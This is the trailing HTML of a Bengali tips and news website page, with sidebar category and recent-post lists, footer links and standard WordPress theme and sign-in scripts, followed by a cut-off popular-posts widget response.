			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2025-02-27T08:49:41+06:00">
		<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tricksboss.com/wechat/">
					<div class="meta_post_image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2023/07/20230723_180726.png">
				<meta itemprop="width" content="1280">
				<meta itemprop="height" content="1280">
			</div>
			</article>

					
		<div class="tg-numbered-pagination">
					</div>
					</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" >
	
	<aside id="block-48" class="widget widget_block">
<h2 class="wp-block-heading">ক্যাটাগরিজ</h2>
</aside><aside id="block-47" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-48"><a href="https://tricksboss.com/category/ami-probashi-google-play-%e0%a6%a4%e0%a7%87-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa/">আমি প্রবাসী অ্যাপ</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tricksboss.com/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%95%e0%a6%a5%e0%a6%be/">ইসলামিক কথা</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">কম দামে ভালো ফোন</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম । Millionaire scheme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tricksboss.com/category/house-loan-bd/">গৃহ নির্মাণ ঋণ ২০২৬</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://tricksboss.com/category/birth-and-death-verification/">জন্ম ও মৃত্যু নিবন্ধন</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি-জমা সংক্রান্ত</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">জাতীয় পরিচয়পত্র</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">ট্রিকস এন্ড টিপস</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%9f%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%aa%e0%a6%be%e0%a6%a0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%96/">বিদেশ থেকে টাকা পাঠানোর খরচ</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%a4%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%95%e0%a6%be/">বিশ্ব দিবস তালিকা</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%9f%e0%a6%be%e0%a6%b8-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2/">শিক্ষণীয় স্ট্যাটাস বাংলা</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%ac%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%a8%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%b6/">শিক্ষা বোর্ড নোটিশ</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tricksboss.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae%e0%a6%bf%e0%a6%95-%e0%a6%a8%e0%a6%be%e0%a6%ae/">শিশুদের ইসলামিক নাম</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%9e%e0%a7%8d%e0%a6%9a%e0%a6%af%e0%a6%bc%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%93-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%ac%e0%a6%bf/">সঞ্চয়পত্র ও ট্রেজারি বিল । Govt. Bond</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ নিউজ</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a7%81%e0%a6%b8%e0%a7%8d%e0%a6%a5-%e0%a6%a5%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc/">সুস্থ থাকার উপায়</a>
</li>
</ul></aside><aside id="block-50" class="widget widget_block">
<h2 class="wp-block-heading">সর্বশেষ প্রকাশিত</h2>
</aside><aside id="block-49" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0/">নবম পে-স্কেল প্রজ্ঞাপনের দাবিতে চতুর্থ শ্রেণী সরকারি কর্মচারীদের আলটিমেটাম</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%ac-%e0%a6%aa%e0%a7%87%e0%a6%b2-%e0%a6%8f%e0%a6%a8/">বেসরকারি শিক্ষাপ্রতিষ্ঠানে প্রধান ও সহকারী প্রধান নিয়োগের দায়িত্ব পেল এনটিআরসিএ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/metrorail-fare-fix/">মেট্রোরেল ভাড়া ২০২৬ । সর্বনিম্ন ভাড়া ২০ সর্বোচ্চ ১০০ টাকা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/driving-licence-renew-rules-bangladesh/">ড্রাইভিং লাইসেন্স নবায়নে নতুন নিয়ম: যেকোনো সার্কেল অফিস থেকেই মিলবে সেবা</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/">Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন</a></li>
</ul></aside><aside id="block-45" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/about/">About</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/contact/">Contact</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/sample-page/">Disclaimer</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/home/">Home</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/privacy-policy/">Privacy Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://tricksboss.com/terms-and-conditions/">Terms and Conditions</a></li></ul></aside><aside id="block-52" class="widget widget_block"><div class="popular-posts"><h2>জনপ্রিয় পোস্টগুলো দেখুন</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09df \u09aa\u09cb\u09b8\u09cd\u099f\u0997\u09c1\u09b2\u09cb \u09a6\u09c7\u0996\u09c1\u09a8","limit":"10","offset":0,"range":"last7days","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":false,"width":0,"height":0,"build":"manual","size":""},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":false,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"<li class=\"{current_class}\">{thumb} {title} <span class=\"wpp-meta post-stats\">{stats}<\/span><\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
		
<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
				<div class="cm-lower-footer-col cm-lower-footer-col--1">
									</div>

				<div class="cm-lower-footer-col cm-lower-footer-col--2">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--3">
									</div>
				<div class="cm-lower-footer-col cm-lower-footer-col--4">
									</div>
			</div>
			
					</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
					</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<p>Copyright © 2026 <a href="https://tricksboss.com/" title="Tricksboss" ><span>Tricksboss</span></a>. All rights reserved.<br /><br /></p>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://tricksboss.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'249895941560-f6gfntvr00bqeg3rtp0vegqij7798mrv.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/sticky/jquery.sticky.min.js?ver=4.1.12" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.12" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.12" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/navigation.min.js?ver=4.1.12" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.12" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/skip-link-focus-fix.min.js?ver=4.1.12" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="colormag-custom-js-extra">
/* <![CDATA[ */
var colormag_ticker_settings = {"breaking_news_slide_effect":"down","breaking_news_duration":"4000","breaking_news_speed":"1000"};
var colormag_load_more = {"tg_nonce":"f2c6c46a00","ajax_url":"https://tricksboss.com/wp-admin/admin-ajax.php"};
//# sourceURL=colormag-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-custom.min.js?ver=4.1.12" id="colormag-custom-js"></script>
<script type="text/javascript" id="colormag-reveal-on-scroll-js-extra">
/* <![CDATA[ */
var revealOnScrollData = ["fade-in","numbered_pagination"];
//# sourceURL=colormag-reveal-on-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/colormag-reveal-on-scroll.min.js?ver=4.1.12" id="colormag-reveal-on-scroll-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/jquery.bxslider.min.js?ver=4.1.12" id="colormag-bxslider-js"></script>
<script type="text/javascript" id="colormag-loadmore-js-extra">
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
//# sourceURL=colormag-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tricksboss.com/wp-content/themes/colormag-pro/assets/js/loadmore.min.js?ver=4.1.12" id="colormag-loadmore-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tricksboss.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tricksboss.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/wp-json/wordpress-popular-posts/v2/widget?is_single=0&lang=0
body_size: 1116
content:
 {"widget":"<!-- cached --><ul class=\"wpp-list\">\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%a8%e0%a6%ac%e0%a6%ae-%e0%a6%aa%e0%a7%87-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%aa%e0%a6%a8%e0%a7%87%e0%a6%b0\/\" class=\"wpp-post-title\" target=\"_self\">\u09a8\u09ac\u09ae \u09aa\u09c7-\u09b8\u09cd\u0995\u09c7\u09b2 \u09aa\u09cd\u09b0\u099c\u09cd\u099e\u09be\u09aa\u09a8\u09c7\u09b0 \u09a6\u09be\u09ac\u09bf\u09a4\u09c7 \u099a\u09a4\u09c1\u09b0\u09cd\u09a5 \u09b6\u09cd\u09b0\u09c7\u09a3\u09c0 \u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u0986\u09b2\u099f\u09bf\u09ae\u09c7\u099f\u09be\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/land-mortgage\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u09b0\u09be\u0996\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae \u09e8\u09e6\u09e8\u09ec \u0964 \u099c\u09ae\u09bf \u09ac\u09a8\u09cd\u09a7\u0995 \u0993 \u09ac\u09a8\u09cd\u09a7\u0995 \u09a8\u09be\u09ae\u09be \u099a\u09c1\u0995\u09cd\u09a4\u09bf\u09aa\u09a4\u09cd\u09b0 \u09b2\u09bf\u0996\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac\/\" class=\"wpp-post-title\" target=\"_self\">\u09b8\u09b0\u0995\u09be\u09b0\u09bf \u0995\u09b0\u09cd\u09ae\u099a\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 \u09aa\u09be\u09b0\u09bf\u09ac\u09be\u09b0\u09bf\u0995 \u09aa\u09c7\u09a8\u09b6\u09a8 \u09b8\u09b9\u099c\u09c0\u0995\u09b0\u09a3: \u099c\u09c7\u09a8\u09c7 \u09a8\u09bf\u09a8 \u0986\u09ac\u09c7\u09a6\u09a8 \u09aa\u09cd\u09b0\u0995\u09cd\u09b0\u09bf\u09df\u09be \u0993 \u09aa\u09cd\u09b0\u09df\u09cb\u099c\u09a8\u09c0\u09df \u09a8\u09a5\u09bf\u09aa\u09a4\u09cd\u09b0<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/brta-fitness-check-online\/\" class=\"wpp-post-title\" target=\"_self\">BRTA fitness check online 2026 \u0964 \u0997\u09be\u09a1\u09bc\u09bf\u09b0 \u09a8\u09be\u09ae\u09cd\u09ac\u09be\u09b0 \u09a6\u09bf\u09af\u09bc\u09c7 \u09ab\u09bf\u099f\u09a8\u09c7\u09b8 \u099a\u09c7\u0995 \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09af\u09bc\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/driving-licence-renew-rules-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u09a1\u09cd\u09b0\u09be\u0987\u09ad\u09bf\u0982 \u09b2\u09be\u0987\u09b8\u09c7\u09a8\u09cd\u09b8 \u09a8\u09ac\u09be\u09df\u09a8\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09a8\u09bf\u09df\u09ae: \u09af\u09c7\u0995\u09cb\u09a8\u09cb \u09b8\u09be\u09b0\u09cd\u0995\u09c7\u09b2 \u0985\u09ab\u09bf\u09b8 \u09a5\u09c7\u0995\u09c7\u0987 \u09ae\u09bf\u09b2\u09ac\u09c7 \u09b8\u09c7\u09ac\u09be<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/voter-list-download\/\" class=\"wpp-post-title\" target=\"_self\">Voter List Download \u0964 \u0987\u0989\u09a8\u09bf\u09af\u09bc\u09a8 \u09ad\u09bf\u09a4\u09cd\u09a4\u09bf\u0995 \u09ad\u09cb\u099f\u09be\u09b0 \u09b2\u09bf\u09b8\u09cd\u099f \u09a4\u09be\u09b2\u09bf\u0995\u09be \u09ac\u09c7\u09b0 \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/traffic-act-bd-2\/\" class=\"wpp-post-title\" target=\"_self\">\u099f\u09cd\u09b0\u09be\u09ab\u09bf\u0995 \u0986\u0987\u09a8 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u09ae\u09cb\u099f\u09b0\u09b8\u09be\u0987\u0995\u09c7\u09b2 \u09e8\u09e6\u09e8\u09ec \u0964 \u09ae\u09cb\u099f\u09b0 \u09b8\u09be\u0987\u0995\u09c7\u09b2\u09c7 \u09b9\u09c7\u09b2\u09ae\u09c7\u099f \u09a8\u09be \u09a5\u09be\u0995\u09b2\u09c7 \u099c\u09b0\u09bf\u09ae\u09be\u09a8\u09be \u0995\u09a4 \u099f\u09be\u0995\u09be?<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/gd-form-bangladesh\/\" class=\"wpp-post-title\" target=\"_self\">\u099c\u09bf\u09a1\u09bf \u09ab\u09b0\u09ae PDF 2026 \u0964 \u09a5\u09be\u09a8\u09be\u09df \u09b8\u09be\u09a7\u09be\u09b0\u09a3 \u09a1\u09be\u09df\u09c7\u09b0\u09bf \u0995\u09b0\u09be\u09b0 \u09a8\u09bf\u09df\u09ae<\/a>\n<\/li>\n<li>\n<a href=\"https:\/\/tricksboss.com\/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be\/\" class=\"wpp-post-title\" target=\"_self\">\u09e7\u09e7 \u09ac\u099b\u09b0\u09c7\u09b0 \u09b8\u09cd\u09a5\u09ac\u09bf\u09b0 \u09ac\u09c7\u09a4\u09a8 \u0995\u09be\u09a0\u09be\u09ae\u09cb \u0993 \u0986\u0995\u09be\u09b6\u099b\u09cb\u0981\u09df\u09be \u09ae\u09c1\u09a6\u09cd\u09b0\u09be\u09b8\u09cd\u09ab\u09c0\u09a4\u09bf: \u09a6\u09c7\u09df\u09be\u09b2\u09c7 \u09aa\u09bf\u09a0 \u09a0\u09c7\u0995\u099b\u09c7 